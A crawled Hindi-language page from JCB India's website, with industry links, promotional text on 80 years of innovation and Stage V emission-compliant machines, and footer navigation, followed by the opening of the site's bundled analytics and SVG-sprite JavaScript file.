                                <a href="/hi-IN/industries/powertrain-for-oem/" class="c-icon-block__icon-link" >OEM &#x915;&#x947; &#x932;&#x93F;&#x90F; &#x92A;&#x93E;&#x935;&#x930;&#x91F;&#x94D;&#x930;&#x947;&#x928;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/railways/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-railways" data-name="icn-railways" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M173.78,32.72h-47.57l-3.38,17.91h54.33l-3.38-17.91ZM128.85,45.65l1.5-7.94h39.3l1.5,7.94h-42.29Z" /><path fill="currentColor" d="M178.49,57.68h-56.98l-4.04,21.45h65.07l-4.05-21.45ZM123.48,74.15l2.16-11.48h48.72l2.17,11.48h-53.04Z" /><path fill="currentColor" d="M224.67,123.92l-4.93-19.4h-15.82l-3.28-12.88h14.72l-5.12-17.5h-14.05l-2.92-11.48h14.14l-5.18-17.02h-13.29l-2.02-7.94h10.79l-5.75-13.73h-8.53l-1.66-6.53h-15.94l1.23,6.53h-34.12l1.23-6.53h-16.47l-1.63,6.53h-8.02l-5.75,13.73h10.35l-1.98,7.94h-12.88l-5.18,17.02h13.81l-2.87,11.48h-13.76l-5.13,17.5h14.52l-3.22,12.88h-15.67l-4.93,19.4h15.75l-4.47,17.89h24.11l3.37-17.89h71.82l3.37,17.89h24.12l-4.55-17.89h15.81ZM193.41,136.82l-3.37-17.89h-80.08l-3.37,17.89h-13.59l4.47-17.89h-15.72l2.4-9.42h15.68l5.71-22.85h-14.25l2.2-7.52h13.92l5.36-21.45h-13.46l2.15-7.05h13.08l4.48-17.91h-9.23l1.57-3.75h8.6l1.63-6.53h6.56l-1.23,6.53h46.15l-1.23-6.53h6.05l1.66,6.53h9.09l1.57,3.75h-9.71l4.56,17.91h13.47l2.15,7.05h-13.83l5.46,21.45h14.19l2.2,7.52h-14.48l5.81,22.85h15.82l2.4,9.42h-15.81l4.55,17.89h-13.57Z" /><path fill="currentColor" d="M116.05,86.66l-4.31,22.85h76.53l-4.31-22.85h-67.91ZM117.75,104.52l2.43-12.88h59.64l2.43,12.88h-64.5Z" /></svg></a>
                                <a href="/hi-IN/industries/railways/" class="c-icon-block__icon-link" >&#x930;&#x947;&#x932;&#x935;&#x947;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/soild-waste-management/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-waster-and-recycling" data-name="icn-waster-and-recycling" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M154.55,24.44c2.49-4.31,5.61-7.24,9.11-8.61,0,0-10.63-.14-18.58-.44-.74-.03-1.46-.04-2.16-.04-9.5,0-14.78,2.77-19.94,11.7l-16.05,27.81,22.52,13,25.1-43.42ZM111.03,53.75l14.55-25.21c4.46-7.72,8.67-10.2,17.34-10.2.64,0,1.33.01,2.04.04,3.17.12,6.78.22,9.98.29-1.08,1.26-2.08,2.69-2.99,4.26l-23.6,40.82-17.33-10Z" /><path fill="currentColor" d="M157.5,26.14l-4.45,7.71,11.43,19.8-7.67,4.43,27.02,3.09,10.85-24.95-7.67,4.44-9.15-15.84c-1.62-2.4-3.44-4.07-5.24-5.11-1.52-.85-3.07-1.3-4.64-1.3-3.63,0-7.29,2.41-10.48,7.74ZM167.98,21.4c1.02,0,2.09.31,3.14.89,1.51.87,2.96,2.29,4.19,4.1l9.09,15.75,1.5,2.6,2.39-1.38-6.33,14.56-15.77-1.8,2.39-1.38-1.5-2.6-10.57-18.3,3.56-6.17c1.72-2.86,4.48-6.28,7.9-6.28Z" /><path fill="currentColor" d="M99.6,104.13h8.91l11.43-19.8,7.67,4.43-10.84-24.94-27.03,3.08,7.68,4.43-9.15,15.84c-1.28,2.6-1.81,5.02-1.81,7.09.07,5.78,4.25,9.73,13.14,9.87ZM90.92,88.57l9.1-15.75,1.5-2.6-2.39-1.38,15.78-1.8,6.33,14.57-2.39-1.38-1.5,2.6-10.56,18.3h-7.13c-6.7-.11-10.13-2.43-10.19-6.87,0-1.75.5-3.71,1.46-5.68Z" /><path fill="currentColor" d="M99.6,107.53c-4.97,0-9.08-1.24-12.01-3.59,0,0,5.19,9.28,8.91,16.31,5.08,9.64,10.07,13.31,21.14,13.31h32.11s0-26,0-26l-50.15-.03h0ZM146.75,130.56h-29.11c-9.55,0-13.7-2.63-18.49-11.71-1.48-2.8-3.2-5.97-4.74-8.78,1.63.3,3.37.46,5.19.46l47.15.03v20Z" /><path fill="currentColor" d="M212.56,84.92l-16.05-27.81-22.52,13,25.05,43.44c2.49,4.31,3.46,8.48,2.89,12.2,0,0,5.44-9.14,9.67-15.87,5.81-9.22,6.49-15.38.96-24.97ZM209.06,108.29c-1.69,2.68-3.57,5.76-5.23,8.49-.55-1.56-1.29-3.14-2.2-4.72l-23.55-40.84,17.33-10,14.55,25.21c4.78,8.27,4.57,13.18-.9,21.87Z" /><path fill="currentColor" d="M191.64,107.54h-22.86v-8.86l-16.18,21.86,16.19,21.87v-8.86s18.29,0,18.29,0c2.89-.2,5.25-.94,7.05-1.98,4.97-2.95,6.3-8.55,1.98-16.31l-4.45-7.71ZM192.61,128.97c-1.51.87-3.46,1.42-5.65,1.58h-21.19v2.76s-9.45-12.77-9.45-12.77l9.45-12.76v2.76h3s21.13,0,21.13,0l3.56,6.17c3.26,5.86,2.96,9.99-.86,12.26Z" /></svg></a>
                                <a href="/hi-IN/industries/soild-waste-management/" class="c-icon-block__icon-link" >&#x938;&#x949;&#x932;&#x93F;&#x921; &#x935;&#x947;&#x938;&#x94D;&#x91F; &#x92E;&#x948;&#x928;&#x947;&#x91C;&#x92E;&#x947;&#x902;&#x91F;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/hi-IN/industries/urban-infrastructure/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-public-building-maintenance" data-name="icn-public-building-maintenance" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M215.84,137.9h-9.21V55.05l8.43,3.59c.26.11.52.16.78.16.78,0,1.52-.46,1.84-1.22.43-1.02-.04-2.19-1.06-2.62l-38.94-16.59v-20.56l3.67-.75c1.08-.22,1.78-1.28,1.56-2.36-.22-1.08-1.27-1.78-2.36-1.56l-96.8,19.66c-1.08.22-1.78,1.28-1.56,2.36.19.95,1.03,1.6,1.96,1.6.13,0,.27-.01.4-.04l8.82-1.79v102.96h-9.21c-1.1,0-2,.9-2,2s.9,2,2,2h131.68c1.1,0,2-.9,2-2s-.9-2-2-2ZM202.63,53.34v84.55h-24.94V42.71l24.94,10.63ZM96.89,34.22l76.79-15.6v21.06h0v98.22h-28.75v-27.02h-18.8v27.02h-28.75V34.22h-.48ZM140.93,137.9h-10.8v-23.02h10.8v23.02Z" /><rect fill="currentColor" x="111.7" y="41.46" width="4" height="7.19" /><rect fill="currentColor" x="133.53" y="41.46" width="4" height="7.19" /><rect fill="currentColor" x="155.36" y="41.46" width="4" height="7.19" /><rect fill="currentColor" x="111.7" y="65.71" width="4" height="7.19" /><rect fill="currentColor" x="133.53" y="65.71" width="4" height="7.19" /><rect fill="currentColor" x="155.36" y="65.71" width="4" height="7.19" /><rect fill="currentColor" x="111.7" y="89.96" width="4" height="7.19" /><rect fill="currentColor" x="133.53" y="89.96" width="4" height="7.19" /><rect fill="currentColor" x="155.36" y="89.96" width="4" height="7.19" /><rect fill="currentColor" x="111.7" y="114.22" width="4" height="7.19" /><rect fill="currentColor" x="155.36" y="114.22" width="4" height="7.19" /><rect fill="currentColor" x="187.66" y="65.71" width="4" height="7.19" /><rect fill="currentColor" x="187.66" y="89.96" width="4" height="7.19" /><rect fill="currentColor" x="187.66" y="114.22" width="4" height="7.19" /></svg></a>
                                <a href="/hi-IN/industries/urban-infrastructure/" class="c-icon-block__icon-link" >&#x936;&#x939;&#x930;&#x940; &#x907;&#x902;&#x92B;&#x94D;&#x930;&#x93E;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x915;&#x94D;&#x91A;&#x930;</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1600x686" alt="Millionth Backhoe Loader - Commemorative machine side profile 1" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">&#x928;&#x935;&#x93E;&#x91A;&#x93E;&#x930; &#x915;&#x947; 80 &#x935;&#x930;&#x94D;&#x937;&#x94B;&#x902; &#x915;&#x93E; &#x91C;&#x936;&#x94D;&#x928; &#x92E;&#x928;&#x93E;&#x90F;&#x901;</h2>
                <div class="c-feature-content__desc"><p>हमारे साथ जुड़ें क्योंकि हम उन लोगों का समर्थन करते रहेंगे जो दुनिया को गतिमान रखते हैं - कार्यस्थल पर, खेत पर और बीच में हर जगह।</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68119-svservicebanner/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/68119-svservicebanner/Img_1600x686" alt="India Stage V range banner" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">&#x906;&#x91C; &#x92C;&#x947;&#x939;&#x924;&#x930;, &#x915;&#x932; &#x914;&#x930; &#x92D;&#x940; &#x92C;&#x947;&#x939;&#x924;&#x930;</h2>
                <div class="c-feature-content__desc"><p>1 जनवरी 2025 से, JCB की सभी व्हील्ड कंस्ट्रक्शन मशीनें स्टेज 5 इमिशन स्टैंडर्ड का पालन करेंगी।</p>
<p>JCB स्टेज 5 व्हील्ड मशीनें कम पर्यावरणीय इंपैक्टऔर शानदार प्रदर्शन के लिए डिजाइन की गई हैं। इनमें निवेश करके, आप एक हरित भविष्य और जिम्मेदार निर्माण का हिस्सा बन सकते हैं।</p>
<p>आइए, स्टेज 5 मशीनों के साथ एडवांस टेक्नोलॉजी और सस्टेनेबिलिटी को अपनाएं और एक मजबूत कल की नींव रखें।</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/68057-440-5-wheeled-loader-banner/Img_1600x686" alt="440-5-WHEELED-LOADER-Banner" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">JCB &#x938;&#x94D;&#x91F;&#x947;&#x91C; 5 &#x915;&#x947; &#x92C;&#x93E;&#x930;&#x947; &#x92E;&#x947;&#x902; &#x914;&#x930; &#x91C;&#x93E;&#x928;&#x947;&#x902;</h2>
                <div class="c-feature-content__desc"><p>JCB स्टेज 5 मशीनें उन व्यवसायों के लिए परफेक्ट हैं, जो कंपटीशन में आगे रहना चाहते हैं। ये शानदार परफॉर्मेंस, कम मेंटेनेंस कॉस्ट और सस्टेनेबिलिटी को प्राथमिकता देती हैं।</p>
<p>एडवांस टेक्नोलॉजी और एफिशिएंसी के साथ ये मशीनें आज की जरूरतों को पूरा करते हुए भविष्य के लिए नए मानक तय करती हैं।</p>
<p>JCB स्टेज 5 और इसके बिजनेस फायदों के बारे में जानने के लिए यहां क्लिक करें।</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:180010 37386"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x92A;&#x930; &#x915;&#x949;&#x932; &#x915;&#x930;&#x947;&#x902;
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/hi-IN/dealer-search/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x921;&#x940;&#x932;&#x930; &#x915;&#x93E; &#x92A;&#x924;&#x93E; &#x932;&#x917;&#x93E;&#x90F;&#x902;
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/hi-IN/basket/"
                data-referrer-link-no-items="/hi-IN/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">&#x915;&#x93E;&#x930;&#x94D;&#x91F;</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/hi-IN/products/" class="c-link-list__heading">&#x92A;&#x94D;&#x930;&#x94B;&#x921;&#x915;&#x94D;&#x91F;&#x94D;&#x938;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/products/machines/">&#x92E;&#x936;&#x940;&#x928;&#x94B;&#x902;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/products/attachments/">&#x905;&#x91F;&#x948;&#x91A;&#x92E;&#x947;&#x902;&#x91F; </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/products/powertrain-for-oem/">OEM &#x915;&#x947; &#x932;&#x93F;&#x90F; &#x92A;&#x93E;&#x935;&#x930;&#x91F;&#x94D;&#x930;&#x947;&#x928;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/hi-IN/industries/" class="c-link-list__heading">&#x907;&#x902;&#x921;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x940;&#x91C;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/agriculture/">&#x915;&#x943;&#x937;&#x93F;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/construction/">&#x915;&#x902;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x915;&#x94D;&#x936;&#x928;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/powertrain-for-oem/">OEM &#x915;&#x947; &#x932;&#x93F;&#x90F; &#x92A;&#x93E;&#x935;&#x930;&#x91F;&#x94D;&#x930;&#x947;&#x928;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/aviation-and-ports/">&#x90F;&#x935;&#x93F;&#x90F;&#x936;&#x928; &#x90F;&#x935;&#x902; &#x92A;&#x94B;&#x930;&#x94D;&#x91F;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/highways-and-roads/">&#x938;&#x921;&#x93C;&#x915;&#x947;&#x902; &#x924;&#x925;&#x93E; &#x930;&#x93E;&#x91C;&#x92E;&#x93E;&#x930;&#x94D;&#x917;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/industry-solutions/">&#x907;&#x902;&#x921;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x93F;&#x92F;&#x932; &#x938;&#x932;&#x942;&#x936;&#x928;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/material-handling-equipment/">&#x92E;&#x948;&#x91F;&#x947;&#x930;&#x93F;&#x92F;&#x932; &#x939;&#x948;&#x902;&#x921;&#x932;&#x93F;&#x902;&#x917;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/mining/">&#x916;&#x928;&#x928; &#x90F;&#x935;&#x902;  &#x916;&#x926;&#x93E;&#x928;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/railways/">&#x930;&#x947;&#x932;&#x935;&#x947;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/soild-waste-management/">&#x938;&#x949;&#x932;&#x93F;&#x921; &#x935;&#x947;&#x938;&#x94D;&#x91F; &#x92E;&#x948;&#x928;&#x947;&#x91C;&#x92E;&#x947;&#x902;&#x91F;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/industries/urban-infrastructure/">&#x936;&#x939;&#x930;&#x940; &#x907;&#x902;&#x92B;&#x94D;&#x930;&#x93E;&#x938;&#x94D;&#x91F;&#x94D;&#x930;&#x915;&#x94D;&#x91A;&#x930;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/hi-IN/parts-and-service/" class="c-link-list__heading">JCB &#x915;&#x947; &#x92A;&#x93E;&#x930;&#x94D;&#x91F; &#x914;&#x930; &#x938;&#x930;&#x94D;&#x935;&#x93F;&#x938;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/parts-and-service/parts/">&#x92A;&#x93E;&#x930;&#x94D;&#x91F;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/parts-and-service/service/">&#x938;&#x930;&#x94D;&#x935;&#x93F;&#x938;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/parts-and-service/jcb-warehouse-operation/">JCB &#x935;&#x947;&#x92F;&#x930;&#x939;&#x93E;&#x909;&#x938; &#x911;&#x92A;&#x930;&#x947;&#x936;&#x928;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/hi-IN/buy/" class="c-link-list__heading">&#x916;&#x930;&#x940;&#x926;&#x928;&#x93E;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/buy/merchandise/">&#x915;&#x902;&#x91C;&#x94D;&#x92F;&#x942;&#x92E;&#x930; &#x92A;&#x94D;&#x930;&#x94B;&#x921;&#x915;&#x94D;&#x91F;&#x94D;&#x938;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/buy/finance/">&#x911;&#x92B;&#x930;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/buy/used-machines/">JCB &#x907;&#x938;&#x94D;&#x924;&#x947;&#x92E;&#x93E;&#x932; &#x915;&#x93F;&#x92F;&#x93E; &#x917;&#x92F;&#x93E;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/hi-IN/explore/" class="c-link-list__heading">&#x905;&#x928;&#x94D;&#x935;&#x947;&#x937;&#x923; &#x915;&#x930;&#x928;&#x93E;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/explore/engage/">&#x915;&#x93E;&#x92E; &#x92A;&#x930; &#x932;&#x917;&#x93E;&#x928;&#x93E;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/explore/insight/">&#x905;&#x902;&#x924;&#x930;&#x94D;&#x926;&#x943;&#x937;&#x94D;&#x91F;&#x93F;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/explore/knowledge/">&#x91C;&#x94D;&#x91E;&#x93E;&#x928;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/explore/sustainability/">&#x935;&#x939;&#x928;&#x940;&#x92F;&#x924;&#x93E;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/hi-IN/explore/corporate/">&#x928;&#x93F;&#x917;&#x92E;&#x93F;&#x924;</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">&#x939;&#x92E;&#x93E;&#x930;&#x947; &#x92C;&#x93E;&#x930;&#x947; &#x92E;&#x947;&#x902;<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/hi-IN/explore/insight/our-story/" >
                                                    &#x939;&#x92E;&#x93E;&#x930;&#x947; &#x92C;&#x93E;&#x930;&#x947; &#x92E;&#x947;&#x902;
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/hi-IN/explore/engage/careers/" >
                                                    &#x915;&#x930;&#x93F;&#x92F;&#x930;
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/hi-IN/dealer-search/" >
                                                    &#x921;&#x940;&#x932;&#x930; &#x915;&#x93E; &#x92A;&#x924;&#x93E; &#x932;&#x917;&#x93E;&#x90F;&#x902;
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBIndiaLtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/JCBIndiaLtd" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbindialtd/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-india-ltd-/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/user/jcbindialtd?feature=results_main" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:0800 083 8015" class="c-footer-contact">
                        180010 37386 &#x92A;&#x930; &#x915;&#x949;&#x932; &#x915;&#x930;&#x947;&#x902;
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/hi-IN/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB &#x939;&#x94B;&#x92E;&#x92A;&#x947;&#x91C;</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/hi-IN/explore/corporate/" >
                                    &#x915;&#x949;&#x930;&#x94D;&#x92A;&#x94B;&#x930;&#x947;&#x91F; &#x91C;&#x93F;&#x92E;&#x94D;&#x92E;&#x947;&#x926;&#x93E;&#x930;&#x940;
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/hi-IN/explore/corporate/legal-notice/" >
                                    &#x932;&#x940;&#x917;&#x932; &#x928;&#x94B;&#x91F;&#x93F;&#x938;
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/hi-IN/explore/corporate/cookie-and-privacy-policy/" >
                                    &#x92A;&#x94D;&#x930;&#x93E;&#x907;&#x935;&#x947;&#x938;&#x940; &#x92A;&#x949;&#x932;&#x93F;&#x938;&#x940;
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/hi-IN/explore/corporate/corporate-statements-and-certification/" >
                                    &#x921;&#x93F;&#x938;&#x94D;&#x915;&#x94D;&#x932;&#x94B;&#x91C;&#x93C;&#x930;&#x94D;&#x938;
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/main.js
body_size: 83230
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 246:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Af: () => (/* binding */ ecommerceDataLayerPush),
/* harmony export */   CA: () => (/* binding */ componentClick),
/* harmony export */   d: () => (/* binding */ pushToDataLayer)
/* harmony export */ });
function componentClick(name, text, url) {
  window.dataLayer && window.dataLayer.push({
    event: 'component_click',
    component_name: name,
    link_text: text,
    link_url: url
  });
}
function pushToDataLayer(payload) {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push(payload);
  }
}
function clearEcommerceGaCache() {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push({
      ecommerce: null
    });
  }
}

/**
 * Pushes e-commerce data to the Google Analytics data layer.
 * Clears any existing e-commerce data in the cache before pushing new data to avoid data persistence issues.
 * 
 * @param {ECommerceDataLayerPayload} payload
 */
function ecommerceDataLayerPush(payload) {
  clearEcommerceGaCache();
  pushToDataLayer(payload);
}


/***/ }),

/***/ 5943:
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {


// EXTERNAL MODULE: ./node_modules/svg-baker-runtime/browser-symbol.js
var browser_symbol = __webpack_require__(2897);
var browser_symbol_default = /*#__PURE__*/__webpack_require__.n(browser_symbol);
// EXTERNAL MODULE: ./node_modules/svg-sprite-loader/runtime/browser-sprite.build.js
var browser_sprite_build = __webpack_require__(5042);
var browser_sprite_build_default = /*#__PURE__*/__webpack_require__.n(browser_sprite_build);
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left.svg


var symbol = new (browser_symbol_default())({
  "id": "arrow-left",
  "use": "arrow-left-usage",
  "viewBox": "0 0 24 24",
